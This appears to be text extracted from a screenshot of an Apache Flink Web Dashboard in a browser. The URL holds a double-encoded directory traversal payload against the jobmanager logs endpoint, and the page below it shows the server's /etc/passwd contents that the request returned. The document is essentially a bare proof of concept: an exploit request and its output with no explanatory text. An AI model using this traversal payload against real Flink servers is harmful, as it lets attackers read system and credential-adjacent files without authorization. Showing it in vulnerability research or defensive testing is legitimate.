 https /jobmar
Apache Flink Web Dashboard
不安全 jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh